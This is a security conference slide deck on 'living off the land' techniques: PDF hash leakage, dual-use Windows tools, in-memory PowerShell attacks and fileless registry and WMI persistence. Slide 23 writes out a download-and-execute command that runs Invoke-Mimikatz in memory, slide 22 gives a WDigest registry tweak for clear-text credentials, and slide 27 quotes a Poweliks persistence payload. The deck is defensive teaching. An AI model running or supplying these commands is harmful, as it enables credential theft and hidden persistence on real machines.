Slide 1





^{Living Off The Land}
Presented by:
Sunny Jamwal
MNP Technology Solutions

Slide 2

MNP (Ron Meyers, Dave Norris, Don Penny)

Slide 3
Who Am I?
Sunny Jamwal
Senior Cybersecurity Consultant at MNP
Risk Assessments
PCI QSA
Penetration Testing
Reading, Travelling, Documentaries
Amateur Malware Analyst

Slide 4
Agenda
Introduction – What is Living Off the Land
Categories - Living off the land techniques
Non PE File
Discussion
Demo
Dual use Tools
Discussion
Demo
In Memory Attacks
Discussion
Demo
Fileless Persistence
Discussion
Demo
Q & A

Slide 5
Living Off the Land
Using System tools, features and functionality for Malicious Purposes.
Makes Attribution harder.
No risk of being detected/blocked by Anti-Virus.
Four Main Categories
Non PE File Attacks
Dual use Tools
File-less Attacks
File-less Persistence

Slide 6
Non PE File Attacks
PDF Files embedded with malware.
April 2018 Checkpoint discovered NTLM hash leakage by exploiting Dictionary object of PDF Files.
More During DEMO!!!
Email attachments
Attachments are sent as ZIP file containing script files such as LNK, SCT and HTA files.
Microsoft Documents with Macros
Require User interaction for execution.
Exception was Trojan.PPDropper, PowerPoint file execution caused by hovering.

Slide 7

Non PE File Attacks

Slide 8

Non PE File Attacks : DEMO
Windows send Username and Hashed Password to SMB Server.
Demo uses Responder to mimic as a SMB Server
Source: https://research.checkpoint.com/ntlm-credentials-theft-via-pdf-files/

Slide 9
Non PE File Attacks : DEMO
Source: https://research.checkpoint.com/ntlm-credentials-theft-via-pdf-files/

Slide 10
Dual Use Tools
Purpose | System Tools
Reconnaissance | net(net user, net start, net view), whoami, systeminfo
Credential Stealing | Mimikatz, Windows Credential Editor (WCE)
Lateral Movement | PsExec, RDP, PowerShell Remoting, Windows Management Instrumentation (WMI)
Persistence | WMI, Group Policy Object, Scheduled Tasks

Slide 11

Dual Use Tools: Scheduled Task
/TN : Task Name
/TR : Task Run
/SC : Schedule (Minute, Hourly, Daily, Weekly, Monthly, Once, Onstart, Onlogon, Onidle)
/ST : Start Time (HH:MM:SS)

Slide 12
Dual Use Tools: Scheduled Task
APT 32
Source: https://www.fireeye.com/blog/threat-research/2017/05/cyber-espionage-apt32.html

Slide 13

Dual Use Tools: Scheduled Task
FIN7 Group
Source: https://www.fireeye.com/blog/threat-research/2017/04/fin7-phishing-lnk.html

Slide 14
Dual Use Tools : DEMO
DEMO!!!

Slide 15
In Memory Attacks
Code Red 2001and SQL Slammer 2003
Less file drops make detection harder.
Execution happens in memory making forensic analysis more difficult.
Less Risk of being detected by Anti-Virus.

Slide 16

In Memory Attacks: PowerShell

Slide 17
In Memory Attacks: PowerShell
PowerShell is a Framework based on .NET, provide command line Shell.
Formally released on April 25, 2006
PowerShell v2.0 was shipped with Windows 7 and Windows 2008 R2
Microsoft made PowerShell open source on August 2016.
Cross Platform support for MacOS, CentOS and Ubuntu

Slide 18

In Memory Attacks: PowerShell
“…start learning it or it’s going to be one of those, “Would you like fries with that?” kind of situations …” –Don Jones

Slide 19
In Memory Attacks: PowerShell
No extensive logging enabled for workstation. Moreover PowerShell logging is not enabled by default.
PowerShell is system administration tool hence malware can easily blend in.
No Malicious binary involved.

Slide 20

In Memory Attacks: PowerShell

Slide 21
In Memory Attacks: PowerShell
-NoProfile : indicates that the current user’s profile setup script should not be executed when the PowerShell engine starts.
-NonI: shorthand for -NonInteractive, interactive prompt to the user will not be presented.
-W Hidden: shorthand for “-WindowStyle Hidden”, PowerShell session window should be started in a hidden manner.
-Exec Bypass: disables the execution policy for the current PowerShell session.
-encodedcommand: text is a base64 encoded command.

Slide 22
In Memory Attacks: PowerShell Demo
In-memory execution of Mimikatz PowerShell Script to extract passwords from memory.
***Microsoft has fixed the clear storage of keys in memory however tweaking this key would change that behavior***
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest “UseLogonCredential”(DWORD)

Slide 23
In Memory Attacks: PowerShell Demo
C:\Windows\system32>powershell.exe -command "Invoke-Expression -Command (New-Object System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/Burnd9671/Invoke-Mimikatz/master/Invoke-Mimikatz.ps1');Invoke-Mimikatz ”
Invoke-Expression (IEX) cmdlet execute the command provided on the local machine.
New-Object cmdlet creates an instance of a .NET Framework or COM object, here a net.webclient object.
The downloadstring will download the contents from <url> into a memory buffer (which in turn IEX will execute).
Everything Happens in Memory.

Slide 24
In Memory Attacks: PowerShell Demo
DEMO TIME

Slide 25
Fileless Persistence
Use of system components to maintain foothold after initial compromise
Two methods recently becoming more commonly abused by attackers
Windows Registry
WMI

Slide 26

Fileless Persistence : Windows Registry
In 2014 Trojan Poweliks evolved and became registry based threat.
Attackers usually abuse Run Key to store path of malicious binary to be executed on system restart.
Powelinks inserted the whole malware into the registry

Slide 27
Fileless Persistence : Windows Registry
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run\"(default)" = "[ENCRYPTED JAVASCRIPT]"
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run\"[NON-ASCII STRING]" = "rundll32.exe javascript:\"\..\mshtml,RunHTMLApplication \";document.write(\"\74script language=jscript.encode>\"+(new%20ActiveXObject(\"WScript.Shell\")).RegRead(\"HKCU\\software\\microsoft\\windows\\currentversion\\run\\\")+\"\74/script>\")"

Slide 28
Fileless Persistence WMI
Windows Management Instrumentation
WMI used Common Infrastructure Model (CIM) to represent “information”
WMI can be used to obtain remote system information. (DCOM)
WMI is part of windows since early days of Windows NT

Slide 29
Fileless Persistence WMI
WMI
Namespace/Classes/Objects
Objects represent the current state of the System
You can get the Object of a specific class which contain details.
For Example: WIN32_Process class

Slide 30

Fileless Persistence WMI

Slide 31
Fileless Persistence: WMI
WMI Eventing:
Create notification for changes to systems
Example: If a new process is created.
Notifications
Command Execution
SMTP Notification
Event Generation
Script Execution
Leverage notification to gain persistence
DEMO!!!

Slide 32
Fileless Persistence: WMI
DEMO!!!

Slide 33
Thank You!
Questions??

